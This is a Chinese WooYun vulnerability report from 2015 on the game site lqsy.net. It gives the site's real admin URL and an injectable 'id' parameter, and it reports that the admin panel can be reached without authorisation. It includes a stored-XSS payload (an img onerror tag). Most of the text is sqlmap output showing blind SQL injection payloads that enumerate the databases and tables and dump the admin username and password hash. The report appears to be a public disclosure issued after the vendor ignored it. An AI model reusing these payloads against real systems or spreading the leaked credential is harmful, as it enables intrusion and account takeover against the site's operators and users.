漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0102176
漏洞标题:乐趣手游网MYSQL注入导致数据库泄露
相关厂商:乐趣手游网
漏洞作者: 龙帝
提交时间:2015-03-19 12:27
修复时间:2015-05-03 12:28
公开时间:2015-05-03 12:28
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-19: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-05-03: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
乐趣手游网MYSQL注入导致数据库泄露
详细说明:
XSS利用点及注入点

http://www.lqsy.net/app/admin8888.php/Xiuxian/mod_news?id=23671
后台越权访问。可修改文章内容并发布。

可源代码模式。添加XSS代码。这里没有过滤img标签。
<img src = x onerror = "alert(/xss/)">
如果在文章插入恶意代码,用户访问后果可想而知。
-----------------下面是SQL注入----------------------------
POC:
available databases [14]:
[*] app
[*] appcms
[*] dongman
[*] gametools
[*] information_schema
[*] leapi
[*] message
[*] mysql
[*] performance_schema
[*] qxt
[*] sdxf
[*] test
[*] tj
[*] zzzh
[15:58:20] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\output\
www.lqsy.net'
[*] shutting down at 15:58:20
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:00:31
[16:00:31] [INFO] resuming back-end DBMS 'mysql'
[16:00:31] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23671 AND 3156=3156
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=23671 AND SLEEP(5)
---
[16:00:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:00:32] [INFO] fetching tables for database: 'mysql'
[16:00:32] [INFO] fetching number of tables for database 'mysql'
[16:00:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:32] [INFO] retrieved:
[16:00:33] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:00:34] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
2
[16:00:50] [INFO] adjusting time delay to 1 second due to good response times
4
[16:00:51] [INFO] retrieved:
[16:00:57] [INFO] retrieved: columns_pr
[16:02:04] [ERROR] invalid character detected. retrying..
[16:02:04] [WARNING] increasing time delay to 2 seconds
iv
[16:02:25] [INFO] retrieved: columns_priv
[16:02:33] [INFO] retrieved: columns_priv
[16:02:41] [INFO] retrieved: columns_priv
[16:02:49] [INFO] retrieved: columns_priv
[16:02:57] [INFO] retrieved: columns_priv
[16:03:07] [INFO] retrieved: columns_priv
[16:03:15] [INFO] retrieved: columns_priv
[16:03:23] [INFO] retrieved: columns_priv
[16:03:33] [INFO] retrieved: columns_priv
[16:03:47] [INFO] retrieved: columns_priv
[16:03:56] [INFO] retrieved: columns_priv
[16:04:06] [INFO] retrieved: columns_priv
[16:04:15] [INFO] retrieved: columns_priv
[16:04:23] [INFO] retrieved: columns_priv
[16:04:32] [INFO] retrieved: columns_priv
[16:04:40] [INFO] retrieved: columns_priv
[16:05:06] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[16:05:14] [INFO] retrieved: columns_priv
[16:05:31] [INFO] retrieved: columns_priv
[16:05:46] [INFO] retrieved: columns_priv
[16:05:58] [INFO] retrieved: columns_priv
[16:06:06] [INFO] retrieved: columns_priv
[16:06:15] [INFO] retrieved: columns_priv
[16:06:23] [INFO] retrieved: columns_priv
Database: mysql
[24 tables]
+--------------+
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
| columns_priv |
+--------------+
[16:06:32] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\output\
www.lqsy.net'
[*] shutting down at 16:06:32
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:07:11
[16:07:11] [INFO] resuming back-end DBMS 'mysql'
[16:07:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23671 AND 3156=3156
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=23671 AND SLEEP(5)
---
[16:07:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:07:11] [INFO] fetching tables for database: 'appcms'
[16:07:11] [INFO] fetching number of tables for database 'appcms'
[16:07:11] [INFO] resumed: 13
[16:07:11] [INFO] resumed: appcms_admin_list
[16:07:11] [INFO] resumed: appcms_app_history
[16:07:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:07:11] [INFO] retrieved: appcms_app_list
[16:07:22] [INFO] retrieved: appcms_cate_relation
[16:07:50] [INFO] retrieved: appcms_category
[16:08:01] [INFO] retrieved: appcms_comment
[16:08:17] [INFO] retrieved: appcms_flink
[16:08:29] [INFO] retrieved: appcms_info_list
[16:08:47] [INFO] retrieved: appcms_nlink
[16:08:56] [INFO] retrieved: appcms_recommend_area
[16:09:25] [INFO] retrieved: appcms_resource_list
[16:10:01] [INFO] retrieved: appcms_search_keyword
[16:10:35] [INFO] retrieved: appcms_url_rewrite
Database: appcms
[13 tables]
+-----------------------+
| appcms_admin_list |
| appcms_app_history |
| appcms_app_list |
| appcms_cate_relation |
| appcms_category |
| appcms_comment |
| appcms_flink |
| appcms_info_list |
| appcms_nlink |
| appcms_recommend_area |
| appcms_resource_list |
| appcms_search_keyword |
| appcms_url_rewrite |
+-----------------------+
[16:11:02] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\output\
www.lqsy.net'
[*] shutting down at 16:11:02
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:14:04
[16:14:04] [INFO] resuming back-end DBMS 'mysql'
[16:14:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23671 AND 3156=3156
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=23671 AND SLEEP(5)
---
[16:14:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:14:04] [INFO] fetching columns for table 'appcms_admin_list' in database 'ap
pcms'
[16:14:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:14:04] [INFO] retrieved: 5
[16:14:05] [INFO] retrieved: uid
[16:14:11] [INFO] retrieved: int(11) unsigned
[16:14:42] [INFO] retrieved: uname
[16:15:01] [INFO] retrieved: varchar(100)
[16:15:49] [INFO] retrieved: upass
[16:15:58] [INFO] retrieved: varchar(100)
[16:16:15] [INFO] retrieved: ustate
[16:16:33] [INFO] retrieved: int(2)
[16:16:48] [INFO] retrieved: reg_date
[16:18:00] [INFO] retrieved: int(11)
Database: appcms
Table: appcms_admin_list
[5 columns]
+----------+------------------+
| Column | Type |
+----------+------------------+
| reg_date | int(11) |
| uid | int(11) unsigned |
| uname | varchar(100) |
| upass | varchar(100) |
| ustate | int(2) |
+----------+------------------+
[16:18:46] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\output\
www.lqsy.net'
[*] shutting down at 16:18:46
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:21:12
[16:21:13] [INFO] resuming back-end DBMS 'mysql'
[16:21:13] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=23671 AND 3156=3156
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=23671 AND SLEEP(5)
---
[16:21:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[16:21:15] [INFO] fetching entries of column(s) 'uname, upass' for table 'appc
_admin_list' in database 'appcms'
[16:21:15] [INFO] fetching number of column(s) 'uname, upass' entries for tabl
'appcms_admin_list' in database 'appcms'
[16:21:15] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:21:15] [INFO] retrieved: 1
[16:21:20] [INFO] retrieved: admin
[16:21:56] [INFO] retrieved: 6dcc9c453c3b16adca7dc84adcbdd760
[16:22:50] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'upass'. Do you want to crack th
via a dictionary-based attack? [y/N/q] N
Database: appcms
Table: appcms_admin_list
[1 entry]
+-------+----------------------------------+
| uname | upass |
+-------+----------------------------------+
| admin | 6dcc9c453c3b16adca7dc84adcbdd760 |
+-------+----------------------------------+
[16:26:32] [INFO] table 'appcms.appcms_admin_list' dumped to CSV file 'F:\SqlM
\Bin\output\www.lqsy.net\dump\appcms\appcms_admin_list.csv'
[16:26:32] [INFO] fetched data logged to text files under 'F:\SqlMap\Bin\outpu
www.lqsy.net'
[*] shutting down at 16:26:32
漏洞证明:
修复方案:
注入点修复,增加访问限制,过滤XSS标签。
版权声明:转载请注明来源 龙帝@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝
漏洞Rank:15 (WooYun评价)